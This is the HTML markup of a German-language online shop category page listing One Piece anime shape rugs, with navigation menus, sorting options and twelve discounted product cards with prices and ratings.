	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/einteilige-trainingsausrustung/" class="cg-menu-link sub-menu-link"><span>One Piece Trainingsausrüstung</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tanktops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Kompression (lange Ärmel)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Kompression (kurze Ärmel)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece-Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/de/shop-by-charakter/" class="cg-menu-link main-menu-link"><span>Einkaufen nach Charakter</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/monkey-d-ruffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony ChopperMerch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/de/tracking-auftrag/" class="cg-menu-link main-menu-link"><span>🔥 Sendungsverfolgung</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/de/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/de/kontaktiere-uns/" class="cg-menu-link main-menu-link"><span>Kontaktiere uns</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/de/kundenhilfe/" class="cg-menu-link sub-menu-link"><span>Kundenhilfe</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/de/groshandel/" class="cg-menu-link sub-menu-link"><span>Großhandel</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Durchsuche</h4>
<ul>
<li><a href="https://onepiece.store/de/mein-konto/">Mein Konto</a></li>
<li><a href="https://onepiece.store/de/kundenhilfe/">Kundenhilfe</a></li>
</ul>
<h4>Sozial</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Einkaufswagen ansehen" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>One Piece Teppiche</h1>
					<div class="taxonomy-description"><p>One Piece rugs are perfect for the One Piece fanatic. They feature all sorts of One Piece designs suitable for any fan who wants to show their love of the game off in their bedroom, living room or even on the bed.</p>
</div>				</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/de" data-no-translation="" data-trp-gettext="">Startseite</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/de/shop/">Geschäft</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/de/collections/one-piece-decoration/">One Piece Dekoration</a><span class="breadcrumb-separator"> / </span>One Piece Teppiche</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Filter anzeigen			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop-Bestellung" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Nach Beliebtheit sortiert</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Nach Durchschnittsbewertung sortiert</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sortieren nach neuesten</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Nach Preis sortiert: niedrig nach hoch</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Nach Preis sortiert: hoch nach niedrig</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="de"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Alle 18 Ergebnisse werden angezeigt<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Nach neuesten sortiert</span></p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-62511 status-publish first instock product_cat-one-piece-decoration product_cat-one-piece-rugs has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/donquixote-doflamingo-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Donquixote Doflamingo One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Donquixote Doflamingo One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/donquixote-doflamingo-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Donquixote Doflamingo One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Donquixote Doflamingo One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.80 von 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.80</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-62506 status-publish instock product_cat-one-piece-decoration product_cat-one-piece-rugs has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/luffy-gear-5-haha-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Luffy Gear 5 HaHa One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luffy Gear 5 HaHa One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/luffy-gear-5-haha-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Luffy Gear 5 HaHa One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Luffy Gear 5 HaHa One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.40 von 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.40</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-62501 status-publish instock product_cat-one-piece-decoration product_cat-one-piece-rugs has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/trafalgar-d-water-law-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Trafalgar D. Water Law One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trafalgar D. Water Law One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/trafalgar-d-water-law-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Trafalgar D. Water Law One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Trafalgar D. Water Law One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.40 von 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.40</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-62496 status-publish last instock product_cat-one-piece-decoration product_cat-one-piece-rugs has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/wanted-ace-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Wanted Ace One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wanted Ace One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/wanted-ace-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Wanted Ace One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wanted Ace One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.60 von 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.60</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-62491 status-publish first instock product_cat-one-piece-decoration product_cat-one-piece-rugs product_cat-tony-tony-chopper-merch has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/tony-chopper-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Tony Chopper One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/266.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tony Chopper One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/tony-chopper-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Tony Chopper One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tony Chopper One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.60 von 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.60</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-62486 status-publish instock product_cat-one-piece-decoration product_cat-one-piece-rugs has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/sun-god-nika-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Sun God Nika One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/265.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sun God Nika One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/sun-god-nika-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Sun God Nika One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sun God Nika One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.80 von 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.80</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-62481 status-publish instock product_cat-one-piece-decoration product_cat-one-piece-rugs has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/luffy-gear-5-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Luffy Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/264.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luffy Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/luffy-gear-5-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Luffy Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Luffy Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.80 von 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.80</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-62476 status-publish last instock product_cat-one-piece-decoration product_cat-one-piece-rugs product_cat-rononoa-zoro-merch has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/wanted-zoro-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Wanted Zoro One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/263.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wanted Zoro One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/wanted-zoro-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Wanted Zoro One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wanted Zoro One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.40 von 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.40</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-62471 status-publish first instock product_cat-one-piece-decoration product_cat-one-piece-rugs has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-21%</span><a href="https://onepiece.store/de/shop/wanted-gear-5-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Wanted Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/262.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wanted Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/wanted-gear-5-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Wanted Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wanted Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.60 von 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.60</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;40.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-62466 status-publish instock product_cat-one-piece-decoration product_cat-one-piece-rugs has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/wanted-luffy-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Wanted Luffy One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/261.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wanted Luffy One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/wanted-luffy-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Wanted Luffy One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wanted Luffy One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.80 von 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.80</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-62461 status-publish instock product_cat-one-piece-decoration product_cat-one-piece-rugs has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/nami-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Nami One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nami One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/nami-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Nami One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nami One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.60 von 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.60</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-62456 status-publish last instock product_cat-one-piece-decoration product_cat-one-piece-rugs has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/gear-4-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Gear 4 One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/259.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gear 4 One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/gear-4-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Gear 4 One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gear 4 One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.60 von 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.60</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
